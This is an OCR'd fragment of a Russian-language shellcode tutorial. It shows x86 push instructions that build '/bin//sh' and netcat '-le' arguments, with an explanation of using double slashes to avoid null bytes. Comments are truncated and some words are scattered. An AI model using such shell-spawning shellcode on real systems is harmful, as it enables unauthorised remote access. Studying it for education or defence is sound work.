
Блок 3
push edx        ; Отправляем в стек симв
push 0x68732f2f ; Отправляем в стек стро
push 0x6e69622f

push 0x2f656c2d

Ты, наверное, заметил странноватый путь к бинарнику
с двойными слешами. Это делается специально, чтобы
число вносимых байтов было кратным четырем, что
позволит не использовать нулевой байт (Linux
/bin/nc
/bin//nc
игнорирует слеши, так что
и
—
это одно и то же).
Блок 4